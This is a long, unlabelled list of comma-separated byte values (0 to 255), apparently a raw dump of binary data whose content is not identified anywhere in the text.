251,119,25,141,198,217,10,194,197,66,64,219,26,89,14,165,54,170,45,138,97,117,211,172,224,54,119,245,46,49,177,169,242,177,192,9,67,172,229,134,171,36,134,236,76,16,171,198,146,233,18,14,85,50,154,250,19,18,129,132,163,233,136,84,201,16,197,180,64,118,198,67,221,223,67,71,161,177,66,210,32,100,112,157,229,177,73,238,123,52,59,17,90,55,47,166,63,52,91,248,147,40,178,22,222,165,240,86,179,136,7,186,67,26,82,19,38,157,184,2,237,130,144,59,129,95,164,221,51,67,116,255,155,245,46,114,254,222,235,60,162,10,226,16,46,76,204,97,28,92,229,213,18,183,159,46,208,80,170,147,133,85,95,246,198,153,21,78,231,147,5,253,97,227,38,155,181,116,99,231,143,135,55,203,221,62,218,44,131,161,25,1,165,218,98,180,101,4,54,25,25,5,212,176,11,2,33,150,190,131,154,217,57,92,173,233,85,48,250,22,192,242,4,166,148,64,151,56,88,118,135,228,146,190,76,24,68,87,254,242,182,114,138,134,209,165,113,101,46,76,118,8,54,130,12,27,54,105,209,91,188,242,133,132,73,204,212,249,65,150,29,188,251,70,195,162,227,35,186,164,131,150,247,10,45,191,87,54,95,60,88,161,108,139,141,200,193,230,235,223,94,230,27,25,210,228,21,57,217,97,185,153,168,229,154,52,248,28,246,162,50,34,67,13,207,61,21,158,14,8,164,182,28,47,250,86,0,220,153,53,97,226,105,226,131,142,27,130,67,97,104,75,240,164,92,51,43,101,253,114,197,140,21,45,7,36,246,32,196,190,9,189,163,56,246,193,187,137,51,82,65,255,58,224,40,242,177,231,50,163,175,250,60,39,88,73,138,240,100,110,254,115,91,152,107,0,77,22,112,0,127,202,63,144,74,178,131,230,206,200,67,160,6,170,7,47,207,37,14,75,208,128,189,46,20,95,72,217,192,29,242,62,97,232,137,5,102,241,212,247,17,147,31,131,98,110,221,4,21,48,156,154,89,127,72,183,65,160,86,219,220,118,182,107,57,72,37,120,240,237,9,23,78,39,80,111,227,240,114,32,72,233,1,66,175,81,119,94,143,129,242,252,132,236,1,19,249,77,227,162,153,143,143,122,237,147,59,174,202,138,145,20,184,42,133,150,110,228,162,87,143,186,44,100,156,30,70,54,52,18,190,110,194,105,223,163,101,84,77,129,192,162,164,53,221,200,152,93,54,19,4,38,93,24,173,191,247,193,20,108,142,146,52,176,68,231,52,104,175,247,224,85,62,147,67,190,132,244,154,195,20,90,59,206,120,144,159,9,106,128,31,93,241,43,242,13,204,173,242,83,79,16,213,131,186,135,236,251,65,194,179,192,160,183,114,105,249,210,231,72,219,158,133,5,209,40,190,97,170,243,187,22,192,12,74,12,229,21,29,242,211,204,228,231,6,48,211,86,235,115,12,179,31,48,224,34,239,121,242,191,208,204,202,141,184,93,21,140,131,240,248,107,104,105,88,193,12,94,134,146,155,92,77,240,202,123,23,247,89,95,193,26,98,116,159,195,67,15,125,163,170,16,171,42,12,108,105,199,140,96,168,148,109,125,115,91,222,165,27,176,119,206,22,19,213,19,197,182,156,190,225,150,213,137,187,39,155,202,122,154,251,54,11,2,207,226,228,237,31,66,93,3,177,72,27,92,91,55,204,18,221,211,103,73,243,152,84,205,123,41,93,196,216,122,142,213,11,95,179,254,232,19,41,2,112,99,106,104,80,177,86,71,119,105,254,222,24,186,44,178,19,191,117,143,9,237,80,186,216,233,91,58,16,134,155,177,56,96,144,199,251,49,57,95,173,37,32,135,255,147,103,174,5,116,130,114,201,196,253,60,54,170,199,177,156,53,156,31,112,59,203,115,87,246,249,231,126,153,241,238,160,50,90,40,39,84,14,149,250,244,105,95,165,60,53,176,74,242,125,78,134,46,252,86,161,149,24,223,151,207,70,249,237,184,64,114,143,113,238,35,234,235,145,15,176,183,16,13,104,35,26,137,124,141,188,170,134,187,245,98,27,155,202,169,83,241,44,132,146,52,166,41,130,237,170,200,84,22,141,94,118,19,188,142,44,203,49,183,46,234,232,32,114,49,31,78,155,144,159,32,184,49,201,228,165,237,214,212,75,47,39,248,22,125,209,63,221,229,44,146,243,62,191,90,194,19,160,15,212,229,225,245,230,144,50,149,18,239,41,40,133,132,76,153,124,231,9,184,192,255,239,231,127,189,215,237,156,125,234,132,91,34,238,222,156,78,222,252,54,161,150,144,155,57,163,236,32,50,201,110,149,229,200,13,34,23,64,145,0,109,229,143,8,160,175,43,184,237,197,74,238,110,10,144,57,167,238,61,206,205,235,113,195,112,135,71,153,162,39,29,121,153,96,203,253,214,50,108,55,74,220,9,203,225,65,83,37,103,91,79,0,44,8,213,172,189,153,193,95,1,97,75,130,57,195,19,72,73,140,71,110,178,68,137,82,21,147,248,21,175,145,121,234,25,142,190,232,46,150,59,143,79,18,139,88,136,18,58,247,155,10,24,170,247,71,164,92,38,167,104,0,143,49,197,188,170,133,212,178,141,123,152,1,212,106,14,16,20,140,149,23,163,117,252,87,214,42,118,140,62,235,70,157,144,56,147,229,6,57,106,227,218,1,212,233,5,99,159,107,30,152,116,98,150,215,33,120,95,56,173,88,40,74,233,36,145,67,244,136,117,201,11,46,160,177,27,152,52,183,99,50,53,142,130,105,170,49,239,74,178,24,164,48,16,137,121,189,32,222,173,58,71,129,177,13,198,189,233,37,36,189,239,100,239,146,80,223,208,147,240,148,81,78,101,74,35,149,189,105,233,242,25,60,106,152,144,124,227,99,63,97,195,84,62,154,91,204,208,202,129,212,238,86,141,113,39,59,245,227,227,38,175,183,151,73,110,104,38,151,253,62,122,79,214,182,180,50,170,78,102,151,113,30,23,92,205,50,248,54,72,6,84,179,3,193,79,208,79,165,172,205,63,220,38,193,146,36,141,88,152,67,65,193,43,76,113,20,198,220,209,222,138,243,75,45,24,23,55,180,134,147,5,247,146,94,31,190,21,119,236,207,44,18,186,180,19,40,51,29,143,253,49,40,99,159,97,23,163,106,208,147,155,126,27,27,191,44,152,232,130,211,103,227,46,236,191,255,190,29,185,39,121,162,11,160,52,14,237,153,36,117,44,164,185,172,203,247,227,155,166,94,172,196,16,96,167,33,195,171,237,215,177,177,242,76,17,201,195,175,230,111,123,99,47,244,108,99,134,72,58,32,39,161,205,5,212,250,251,54,203,44,249,156,15,27,46,82,231,109,20,247,138,59,30,55,176,170,81,141,213,55,27,9,84,2,131,13,217,163,196,140,55,48,232,72,168,156,254,217,16,187,208,126,24,113,182,241,204,157,234,161,14,67,225,47,131,94,70,212,8,90,186,134,98,224,204,70,180,239,83,220,192,23,105,88,238,90,212,61,8,177,223,61,4,7,217,0,194,222,164,125,117,34,173,159,1,38,2,220,148,144,67,72,49,8,173,64,225,40,13,141,205,186,131,45,148,239,137,222,193,242,3,7,56,38,123,129,115,243,204,4,238,249,205,231,63,117,138,230,35,125,70,86,249,35,219,123,130,51,162,204,75,2,138,171,68,71,254,227,93,43,226,207,33,212,200,232,42,143,157,59,98,203,223,238,222,23,84,116,40,156,181,136,41,242,11,133,233,129,141,101,104,99,110,198,120,142,247,214,20,104,82,191,123,225,176,200,87,227,60,228,181,223,42,92,23,45,176,211,107,14,165,198,60,159,129,220,177,143,79,128,116,112,28,223,60,133,72,182,20,73,179,179,230,197,183,110,224,148,65,156,183,18,231,206,233,223,113,230,197,100,64,104,43,99,35,122,116,115,106,159,202,201,126,5,227,253,245,246,100,178,40,42,59,118,144,219,37,107,158,94,192,141,75,221,15,143,207,53,209,67,70,175,45,188,120,40,141,25,58,101,154,154,45,17,55,73,145,80,226,203,177,187,167,153,222,6,72,7,8,236,24,159,156,161,191,179,232,136,250,161,221,191,181,90,126,112,174,122,0,223,69,163,214,192,33,153,118,233,6,102,225,184,64,45,57,107,1,167,110,140,177,18,4,22,74,196,139,60,173,90,201,211,68,23,175,161,16,100,129,226,170,151,37,34,229,215,19,5,32,233,145,223,80,244,181,109,106,252,246,242,105,155,209,152,158,227,2,114,161,161,35,95,216,233,193,228,112,188,168,239,3,195,59,234,180,119,244,162,165,193,63,91,54,244,194,227,134,221,83,98,62,58,241,51,218,10,24,106,184,50,215,252,91,182,61,116,64,109,197,154,66,133,155,52,158,16,198,126,227,61,152,176,240,113,130,246,39,192,127,10,191,215,30,137,183,33,142,119,216,62,45,197,109,252,221,135,11,224,172,153,47,34,159,66,27,76,212,70,192,93,144,4,71,62,138,218,203,218,156,241,72,239,26,155,104,16,215,45,184,192,236,152,109,55,106,235,218,169,249,65,67,192,130,239,224,173,34,234,3,47,109,46,145,17,34,51,147,242,240,233,71,94,253,170,18,182,4,243,116,251,52,27,164,242,218,146,85,33,42,129,11,209,17,86,15,157,63,69,177,156,232,202,94,116,17,124,175,240,157,55,173,134,177,96,215,74,99,175,124,153,29,179,167,241,98,114,188,8,46,47,104,92,74,71,144,70,184,76,110,248,153,3,225,1,41,54,226,247,181,3,82,200,229,103,163,125,213,215,178,202,124,40,116,43,180,7,82,140,191,156,76,144,236,229,128,33,156,69,184,217,244,8,80,252,235,93,37,59,79,53,22,8,243,45,52,59,45,113,222,241,143,237,73,169,135,89,120,243,29,99,18,246,247,3,96,129,244,47,58,48,136,35,227,168,121,132,157,233,228,132,170,48,188,74,166,236,90,80,212,153,255,60,184,59,78,244,158,27,168,175,63,204,66,115,233,136,98,118,27,147,119,238,110,232,2,2,129,244,237,159,3,225,52,45,5,232,107,5,208,175,89,68,5,141,157,214,236,97,124,104,166,213,120,140,36,58,73,166,184,153,190,245,169,215,7,136,191,188,42,198,102,187,150,242,251,165,104,250,57,148,226,4,208,206,202,198,6,134,62,173,251,10,34,106,245,136,189,76,77,72,7,13,120,252,117,165,248,136,97,28,18,216,213,92,5,60,31,235,68,244,230,244,1,165,21,240,134,234,225,146,233,39,104,236,90,115,35,254,31,255,14,93,104,83,87,52,93,185,243,78,199,244,52,35,52,39,83,69,35,99,85,171,69,184,153,229,245,123,155,69,220,167,183,104,119,204,38,5,176,149,152,35,243,196,175,56,69,96,211,230,68,80,230,68,162,89,35,179,177,87,113,73,134,122,255,91,224,2,145,73,179,21,175,30,123,6,159,227,237,166,160,112,133,81,40,48,29,112,122,170,137,197,83,46,118,161,27,218,143,186,39,206,168,74,188,155,19,176,100,38,201,153,243,60,23,161,216,132,118,92,170,210,28,63,102,239,47,254,206,23,28,16,203,197,243,210,138,87,2,188,61,186,28,107,41,101,229,93,209,20,194,130,111,60,158,155,201,8,64,69,7,18,97,134,234,46,240,41,83,143,66,55,215,47,164,243,84,46,57,162,152,60,128,176,223,98,62,214,226,0,28,231,47,212,111,53,153,51,53,23,134,138,252,117,230,71,51,158,110,181,74,66,170,235,3,225,252,143,91,247,55,18,100,89,158,210,122,44,195,133,70,102,1,0,204,142,91,102,187,31,96,108,68,96,123,120,26,33,112,118,90,229,229,19,209,1,92,128,148,249,36,43,240,221,199,191,88,199,122,203,113,225,98,21,171,23,198,83,70,162,246,145,146,151,214,123,180,140,93,6,253,217,105,118,236,51,75,15,193,246,198,109,139,189,154,214,89,195,214,48,199,221,151,163,251,7,28,189,225,253,55,102,63,226,53,185,21,109,81,245,4,24,254,66,255,182,212,210,161,72,204,38,35,177,95,47,208,12,21,58,177,120,42,146,219,108,151,106,71,247,3,238,115,201,185,215,201,37,250,110,61,244,137,135,139,101,9,214,115,166,68,64,106,45,157,126,28,209,180,228,113,233,116,77,10,130,9,210,51,37,73,49,215,237,65,246,65,133,158,172,199,132,165,29,121,133,12,3,108,44,226,218,14,151,91,143,192,178,23,22,207,147,150,188,173,154,202,207,225,22,24,132,123,36,35,214,226,37,90,219,39,180,181,1,179,52,51,129,144,82,167,132,73,153,200,129,146,226,87,201,187,87,69,23,38,149,172,60,151,175,0,220,20,16,203,58,147,47,244,203,67,227,52,92,68,55,43,124,195,167,197,104,51,94,23,174,140,169,201,34,51,54,39,87,155,208,82,142,118,57,79,54,254,211,225,160,209,5,105,232,150,206,221,93,57,211,13,31,128,101,61,120,241,75,230,158,253,158,24,155,112,42,245,182,35,159,41,196,82,164,74,66,61,50,166,166,236,185,59,35,11,100,81,186,62,146,234,189,45,201,27,175,7,178,10,68,165,135,165,243,104,254,91,48,21,254,96,175,61,101,192,117,179,226,203,90,170,183,217,61,8,118,185,28,143,162,197,99,4,11,84,105,51,135,118,236,0,194,47,2,178,66,48,20,122,92,229,254,6,73,47,170,14,119,189,136,131,165,206,233,186,166,87,94,254,205,159,99,249,157,220,190,45,175,34,9,138,30,94,211,35,92,136,126,177,56,114,178,29,236,68,57,64,225,181,165,84,168,125,152,131,111,233,28,235,99,26,192,204,171,184,99,240,108,96,176,137,79,113,146,102,96,30,78,56,9,222,37,80,89,131,11,130,193,114,14,96,119,210,22,200,242,237,203,146,224,120,0,221,238,23,195,240,55,197,171,127,161,22,160,242,31,210,202,16,39,58,103,72,71,137,74,229,213,56,38,61,5,114,140,151,140,168,238,207,217,129,60,42,47,41,71,106,245,36,166,65,130,160,234,97,48,40,12,180,192,250,12,21,16,155,198,249,18,102,170,53,166,58,137,181,67,117,42,94,239,149,123,219,67,55,82,234,0,198,163,76,82,38,12,235,217,90,220,152,33,62,242,162,39,215,189,179,85,25,104,138,140,67,209,106,38,192,14,69,103,187,88,157,134,60,6,232,150,160,15,39,91,168,93,95,177,151,197,93,62,127,191,87,221,207,162,162,164,66,179,123,31,135,247,124,11,201,254,27,60,65,117,0,169,234,90,112,66,208,187,143,193,122,76,55,58,70,235,129,132,112,68,237,231,95,115,21,177,181,187,145,150,195,13,235,220,29,241,104,43,31,244,218,34,137,210,88,79,117,167,17,19,3,245,7,120,111,63,125,170,130,91,98,206,43,126,4,39,16,111,95,111,97,220,253,141,39,76,5,243,127,98,130,242,0,174,47,204,76,83,62,230,43,244,252,79,105,208,80,67,132,145,188,58,96,245,194,220,205,95,0,77,94,227,208,223,251,147,24,43,122,161,130,95,91,102,176,18,142,210,252,51,249,44,31,168,21,115,215,81,125,193,162,188,130,221,47,186,54,147,235,46,230,85,238,202,92,229,120,139,121,206,245,11,182,171,211,32,54,177,167,197,58,84,199,29,94,129,99,202,34,27,17,234,211,47,205,16,25,66,12,124,196,98,113,160,24,91,236,56,187,64,83,53,207,34,241,110,194,57,179,40,113,138,0,30,65,26,71,83,150,140,90,53,161,152,44,29,139,87,93,115,194,138,26,213,12,219,150,157,245,193,23,179,183,177,51,123,121,161,194,178,0,201,121,44,40,60,66,62,171,90,231,169,108,75,50,246,67,33,137,35,184,147,135,36,109,16,185,193,245,55,80,100,78,222,35,223,23,221,36,25,75,137,96,190,68,15,160,169,228,72,236,239,50,181,28,113,130,159,24,99,210,3,59,197,35,131,189,216,105,211,67,44,184,180,53,138,173,197,71,27,96,66,199,18,83,84,79,161,96,79,51,87,200,86,76,158,99,190,147,60,27,168,205,147,185,136,221,180,238,241,231,111,118,205,10,76,22,42,184,255,83,203,121,200,182,216,50,230,21,136,76,163,215,51,211,14,208,144,190,15,220,196,178,135,201,28,179,237,214,170,179,227,27,180,60,181,226,112,205,3,97,166,61,57,48,234,250,107,195,112,75,156,233,16,254,251,41,242,44,253,87,106,16,210,67,33,91,248,146,63,79,37,87,206,15,72,14,116,43,132,5,89,203,135,100,95,88,157,172,76,169,64,218,129,27,244,156,15,179,204,81,154,75,57,176,182,25,235,52,26,8,28,51,155,179,22,185,186,77,65,225,44,226,1,89,1,133,2,54,116,147,169,30,72,20,185,242,115,119,174,157,91,26,165,242,58,243,211,223,183,197,126,124,12,218,144,233,102,252,27,151,40,254,129,222,194,28,233,27,162,115,72,137,246,30,45,70,189,55,180,87,157,31,26,146,15,173,1,11,196,155,158,112,19,5,134,117,75,124,27,250,79,40,136,201,59,224,140,205,44,105,51,238,192,196,252,11,190,206,47,55,78,137,169,164,0,100,104,82,216,230,210,223,68,51,38,75,19,110,207,1,114,28,77,38,181,141,146,164,150,182,54,69,147,210,189,134,236,136,111,32,95,189,110,125,38,219,48,240,209,159,119,109,48,69,30,249,240,16,42,121,97,237,151,157,98,190,181,21,44,241,211,76,255,25,150,53,64,250,4,184,181,209,212,159,53,36,207,13,171,100,251,243,107,195,135,250,181,92,44,216,246,180,213,99,132,252,245,177,86,84,169,19,160,171,107,84,195,141,229,241,24,225,110,178,19,194,5,32,237,183,77,146,213,157,8,119,22,161,160,187,23,39,54,93,52,234,155,131,97,89,156,239,15,89,170,142,231,10,44,39,233,212,209,212,185,230,140,141,192,211,115,56,126,179,185,59,66,65,151,87,188,157,28,28,184,48,238,24,151,41,108,67,249,93,75,229,248,164,26,111,94,239,188,80,134,247,131,149,22,125,235,15,107,42,62,218,114,103,155,42,182,255,153,242,160,65,125,229,140,43,246,52,103,181,62,46,46,16,210,89,250,206,45,125,42,241,29,82,119,168,2,255,252,252,66,104,56,162,161,60,156,254,14,200,172,253,40,249,69,95,222,203,3,175,84,151,38,1,242,104,28,105,201,219,121,195,135,94,88,221,253,125,97,81,62,129,2,124,225,37,3,72,146,17,6,155,123,9,56,188,54,175,188,126,113,102,175,50,95,46,201,210,63,127,153,210,12,6,150,199,169,150,206,182,98,113,0,95,219,224,229,218,173,117,90,79,130,18,53,157,55,242,16,37,169,179,169,137,231,48,158,61,201,61,44,189,236,238,111,206,66,187,6,134,100,175,18,212,252,99,19,35,30,194,79,10,243,89,221,24,103,108,120,169,197,115,209,158,226,45,209,242,195,31,249,67,179,150,233,201,142,44,117,78,67,103,139,145,7,40,49,236,25,181,207,140,94,36,135,95,43,31,154,246,24,81,8,103,31,50,133,39,73,79,109,210,116,179,71,170,196,31,149,246,4,225,15,209,81,194,2,37,145,59,142,200,42,47,80,50,22,165,215,224,62,200,43,54,161,206,31,82,142,107,182,136,161,81,62,122,33,129,126,170,214,153,249,208,245,114,231,24,25,168,114,33,221,124,191,244,156,240,199,227,90,86,47,139,237,185,141,253,73,169,49,144,147,3,15,16,237,163,16,237,215,144,145,128,22,254,186,76,180,29,99,104,60,126,100,156,29,87,93,241,131,43,157,35,66,72,135,17,231,193,234,18,172,182,91,134,206,147,36,241,253,179,20,23,58,199,80,71,46,40,46,255,16,28,41,10,8,65,166,156,228,180,103,172,238,56,183,215,244,19,95,241,39,199,124,170,2,156,202,29,111,142,117,247,251,236,206,128,194,155,155,57,20,152,191,95,98,103,205,76,44,33,89,187,57,53,167,58,230,120,27,174,182,82,138,22,181,6,211,172,198,206,31,140,150,20,200,58,205,49,220,30,35,97,86,2,47,126,8,159,32,237,231,223,6,109,161,12,185,121,36,164,109,128,226,248,36,20,204,44,110,243,28,248,200,111,77,154,62,16,111,254,146,130,15,239,126,180,219,107,200,215,251,93,195,218,40,106,245,188,238,53,53,10,55,12,196,186,154,236,198,210,146,210,133,95,40,125,81,4,140,102,30,225,116,41,173,214,125,171,224,179,1,144,205,40,207,182,125,63,52,50,38,132,162,132,248,78,140,46,231,99,207,166,11,251,155,139,122,153,71,204,97,110,11,79,201,1,5,54,235,240,255,181,94,144,181,63,164,63,147,79,197,156,209,31,232,76,51,127,132,30,76,201,24,79,86,72,107,183,54,80,89,31,124,200,49,79,167,152,96,23,39,144,135,29,229,223,136,247,234,75,48,193,223,249,219,254,96,35,245,178,135,234,248,254,98,124,39,102,247,137,27,110,218,126,0,95,108,93,83,139,225,166,168,194,92,192,61,126,215,173,250,134,240,115,188,188,129,190,228,219,81,124,211,86,167,254,56,18,214,222,233,233,193,37,191,71,43,175,182,162,127,77,63,50,133,83,73,37,242,132,79,114,90,222,127,61,99,118,167,171,218,197,92,250,251,216,181,242,7,190,115,79,238,253,234,32,233,58,6,217,69,136,48,140,4,232,241,185,30,176,222,206,18,10,133,162,104,80,61,205,76,200,213,68,54,38,112,2,43,34,222,51,126,164,202,194,109,84,30,118,165,152,161,66,176,122,158,78,108,15,125,250,119,155,6,106,250,27,107,231,132,209,228,150,240,248,172,170,50,85,126,246,205,103,205,6,110,181,20,41,85,219,31,85,86,37,12,158,32,78,170,104,214,87,121,188,208,212,21,51,209,54,78,177,110,135,34,103,230,70,144,43,97,91,63,114,58,163,164,243,71,214,208,97,132,105,221,121,137,244,225,119,92,13,210,47,85,115,219,140,207,33,225,91,16,194,246,207,212,12,3,167,132,229,64,9,10,128,189,181,26,228,6,122,30,228,241,137,250,170,119,234,95,125,146,225,203,183,126,88,126,236,236,202,87,173,215,23,188,161,111,197,55,13,163,83,48,44,95,90,232,239,43,216,180,34,149,90,234,166,179,118,116,23,76,162,83,88,184,193,177,53,128,89,64,59,63,16,144,187,21,117,241,166,87,130,171,201,19,108,246,1,214,11,200,154,103,4,87,235,239,229,168,37,190,19,96,103,115,25,214,203,105,111,176,154,26,61,176,212,213,65,233,202,83,79,49,69,88,116,234,243,31,242,43,131,76,84,7,151,210,42,97,45,147,92,55,208,179,218,141,51,107,180,93,170,121,12,96,42,59,12,4,30,141,16,90,71,242,144,182,186,253,41,183,79,239,185,64,226,168,149,115,92,154,247,137,108,77,231,187,214,182,1,249,87,112,169,74,122,254,37,135,71,234,38,34,228,176,222,238,224,7,235,102,64,49,151,223,172,89,125,215,213,24,123,13,159,46,108,180,213,230,140,69,21,185,44,129,119,36,171,89,119,254,244,239,1,69,227,232,153,22,8,54,200,190,120,24,211,73,52,157,95,107,177,112,107,103,92,38,188,34,5,213,173,142,21,4,121,215,199,233,239,226,216,131,146,210,68,143,154,63,39,102,84,160,81,47,236,205,164,221,60,213,207,152,201,203,156,39,136,58,217,24,119,232,104,239,237,103,229,26,94,171,44,24,218,3,121,212,103,151,49,78,136,200,150,150,82,66,178,213,38,199,115,124,153,95,140,35,76,113,107,36,102,29,57,31,42,224,136,160,101,11,1,57,251,22,62,120,39,74,183,11,142,48,178,66,138,234,170,24,141,255,84,109,124,193,35,192,172,42,1,170,217,255,33,233,240,200,32,114,255,108,248,217,45,187,114,189,90,182,176,146,65,147,86,172,2,77,98,242,234,240,209,151,23,56,132,84,243,91,68,100,168,68,20,205,26,39,94,80,15,87,175,183,249,253,100,101,9,196,125,69,224,154,91,247,40,83,173,120,239,153,239,153,122,73,236,44,81,172,229,161,122,195,170,39,88,68,143,47,225,55,238,101,127,173,78,98,234,35,70,19,252,79,61,31,241,39,123,108,18,173,12,150,191,115,37,193,192,64,182,43,33,100,4,143,232,232,208,162,109,159,148,100,19,217,147,240,90,120,248,28,140,144,187,66,61,68,105,32,236,102,144,126,193,192,157,170,220,98,83,54,176,70,150,159,34,242,235,41,171,157,238,254,244,55,209,101,79,195,72,220,227,56,189,15,175,75,37,110,33,96,173,42,232,144,145,234,129,186,33,224,17,42,168,69,83,63,27,51,71,113,111,167,202,220,219,10,31,97,134,26,14,130,185,110,160,36,121,174,170,227,101,241,69,50,120,176,115,129,124,201,232,253,160,40,230,120,15,210,237,142,167,81,119,47,52,209,136,239,70,216,73,85,64,21,206,218,151,39,71,221,249,209,229,252,100,228,93,158,207,249,27,63,196,216,146,17,70,119,203,57,201,228,183,206,94,39,78,174,59,179,87,219,80,129,213,148,105,187,165,123,39,30,48,76,8,17,161,90,64,16,129,86,211,111,155,181,42,122,158,155,170,91,124,229,148,28,193,74,114,185,117,225,199,65,214,168,161,247,96,118,109,111,45,28,192,51,233,127,131,128,136,118,137,166,89,233,125,230,139,42,73,204,247,148,63,218,203,142,60,40,215,12,64,21,110,21,102,177,109,163,64,89,50,84,83,23,154,225,34,114,80,113,198,119,144,190,9,245,206,104,7,112,166,203,197,40,239,21,164,235,77,49,183,86,220,230,62,93,114,5,150,63,216,6,69,135,10,5,59,243,19,216,101,230,154,210,177,79,225,193,33,23,248,206,198,196,101,125,54,122,215,141,37,201,251,16,28,72,245,111,255,225,4,32,69,253,166,27,193,89,11,188,30,67,76,196,157,67,149,190,206,131,94,64,226,96,145,136,54,233,192,30,100,48,229,81,22,205,58,207,121,54,225,7,254,28,37,149,206,11,217,241,140,78,86,69,179,24,2,156,216,112,75,14,225,199,37,149,54,186,202,15,69,156,167,124,72,126,3,3,29,98,23,247,91,138,177,144,141,164,66,236,80,203,155,4,122,102,128,230,35,138,39,200,212,99,39,129,179,133,227,152,10,125,146,33,65,32,213,92,144,83,104,87,240,119,221,92,83,215,84,211,152,186,172,104,111,195,133,134,112,12,159,197,154,66,21,137,178,104,238,166,68,244,27,134,200,177,179,181,237,108,212,27,78,50,218,253,56,136,16,205,134,31,121,58,142,80,65,217,30,100,45,1,155,144,112,36,235,0,142,218,19,66,225,136,40,180,103,5,233,144,51,185,234,203,6,150,214,93,145,95,106,154,205,249,45,11,224,119,97,103,129,246,208,193,185,25,208,52,106,8,227,209,147,54,236,242,114,229,54,146,210,224,75,133,14,157,76,189,135,51,63,153,78,133,211,146,3,2,210,148,255,5,176,169,174,230,133,216,141,112,59,170,184,16,48,46,128,48,103,175,22,43,122,211,57,134,226,74,26,102,83,166,163,232,45,16,179,62,60,202,187,117,97,5,147,164,86,240,60,198,110,0,56,213,232,252,166,93,208,212,75,245,162,186,241,168,12,24,164,119,77,177,144,184,46,33,0,211,8,243,97,201,79,80,239,60,154,240,96,35,133,30,109,213,115,155,213,155,49,5,62,142,192,143,147,154,31,193,52,188,18,119,160,99,179,193,201,249,132,47,108,251,10,61,35,128,51,142,166,88,255,103,6,4,231,133,104,242,120,230,135,92,118,72,132,64,233,176,49,68,220,73,245,135,179,117,196,35,59,26,175,231,30,187,241,42,20,241,22,137,141,164,136,217,99,166,213,136,186,244,20,156,210,37,115,102,255,184,8,206,233,249,48,18,35,8,29,87,54,200,236,103,219,67,44,232,39,136,209,140,170,32,175,95,159,217,87,64,193,174,222,78,200,124,41,6,91,24,77,107,84,149,14,10,168,4,34,2,160,87,85,187,0,89,157,105,188,152,60,105,104,176,219,91,85,72,232,130,235,253,199,251,123,15,105,70,134,60,189,54,83,61,149,87,215,232,66,97,118,11,19,224,8,225,53,64,151,17,118,158,145,36,92,169,35,234,98,220,56,202,14,182,142,203,88,117,159,78,33,94,161,187,21,152,122,89,192,207,208,240,201,175,77,114,127,40,102,253,100,254,206,131,241,92,197,21,161,105,16,175,15,90,243,56,56,112,47,218,6,127,133,166,37,101,243,231,188,245,1,33,249,128,34,76,82,142,27,32,18,72,198,202,221,183,106,60,173,25,138,108,86,234,209,23,104,59,245,172,172,150,129,1,205,80,105,187,111,108,164,191,21,49,33,224,239,82,190,228,76,30,159,92,226,233,182,186,143,115,35,79,231,205,154,99,188,178,188,228,250,105,119,55,196,101,124,26,146,41,154,112,219,4,11,213,153,99,44,103,69,28,92,116,100,70,228,33,244,30,28,35,100,118,42,191,9,143,18,164,25,172,130,35,234,172,47,120,154,62,69,215,242,233,21,153,189,29,96,7,37,221,48,190,193,58,79,214,147,240,98,67,215,204,158,189,23,253,77,90,213,156,14,117,105,58,170,245,104,140,234,60,42,155,226,135,28,78,181,196,158,105,146,244,78,109,61,213,143,114,61,69,138,151,179,64,141,118,228,133,168,239,122,62,167,232,188,21,95,184,254,213,116,118,100,244,107,116,137,134,180,178,26,224,57,247,112,153,42,127,170,204,159,96,185,197,38,65,79,208,32,24,252,204,118,55,169,219,62,88,166,47,25,125,249,135,250,211,181,82,84,243,48,252,222,101,185,227,13,21,214,40,180,138,224,255,33,31,121,58,59,101,253,92,244,135,56,45,223,238,85,111,24,148,89,136,84,142,192,197,231,230,225,36,249,210,211,139,236,216,192,43,218,128,25,111,26,217,5,174,156,189,23,193,26,52,58,94,130,204,92,3,86,165,5,26,249,81,244,144,68,10,233,193,25,3,85,72,53,163,11,111,190,227,227,200,172,150,140,4,97,201,196,244,145,144,135,96,254,34,0,14,24,205,146,91,66,126,205,248,18,21,137,24,89,58,224,11,98,219,105,26,37,148,82,161,89,82,149,16,113,46,161,200,121,83,16,153,177,43,159,237,99,187,89,113,245,142,30,144,73,81,121,144,186,69,245,162,35,131,103,233,100,34,115,27,253,6,210,96,252,202,240,226,131,21,16,98,84,87,167,223,15,230,239,184,4,109,135,132,254,66,72,188,56,137,35,33,169,205,16,99,243,99,177,48,151,172,216,149,42,60,64,201,202,136,186,156,161,254,250,6,75,53,173,195,6,250,130,115,36,8,170,34,195,63,38,237,61,171,221,41,253,54,235,30,38,153,172,13,105,249,59,12,66,102,21,10,214,94,176,2,113,149,211,227,134,9,47,154,63,241,27,224,248,161,24,205,153,33,117,255,131,90,49,235,105,123,45,44,70,155,38,142,207,239,69,193,143,161,93,119,110,85,22,58,2,0,244,2,229,0,128,0,179,48,40,210,118,59,156,229,106,254,92,191,74,248,129,215,247,151,226,100,85,27,68,24,254,246,162,139,35,80,67,59,87,24,246,160,242,133,15,8,233,26,17,65,160,22,221,28,184,37,203,48,217,60,54,216,136,196,247,175,7,88,48,203,94,46,210,230,211,96,24,29,212,171,50,117,2,185,112,172,122,202,200,19,105,106,233,97,227,130,10,131,237,45,243,92,252,18,13,64,146,215,201,192,243,73,95,89,193,62,51,81,213,113,109,248,175,58,124,86,146,242,86,106,19,70,222,225,172,40,144,133,97,255,242,132,4,161,222,87,6,66,43,66,166,145,207,175,116,77,180,50,114,111,115,196,199,207,177,122,210,205,160,49,189,25,104,145,45,150,227,241,112,181,217,98,228,70,132,77,136,5,78,127,206,208,191,237,195,143,76,156,41,7,0,17,126,54,147,240,54,153,54,243,7,133,128,194,51,154,207,146,164,23,95,71,145,52,34,3,66,99,16,243,87,13,79,138,41,74,135,29,41,0,139,23,104,194,233,71,200,127,155,248,7,124,57,228,107,13,205,180,45,139,26,213,149,17,80,23,229,91,100,216,30,227,77,128,65,150,181,64,190,217,107,89,135,63,53,129,131,119,185,128,166,125,73,158,20,17,116,6,36,128,90,138,183,234,176,167,236,100,237,45,181,122,167,131,166,82,101,43,90,227,203,79,197,116,45,123,195,20,234,77,97,3,235,185,9,145,221,131,72,191,216,180,224,133,47,78,255,160,50,148,64,41,95,196,2,65,84,155,73,21,197,221,237,163,182,20,232,73,218,48,205,74,255,91,52,130,208,87,164,109,161,115,40,124,77,179,97,182,221,77,146,53,195,188,95,15,80,50,224,206,242,25,53,45,25,159,159,112,174,41,149,67,0,173,181,93,49,157,201,53,229,207,190,141,158,223,239,227,108,177,31,89,26,241,166,129,220,6,134,160,125,239,178,203,233,197,193,135,108,49,233,228,157,176,131,96,81,86,243,75,18,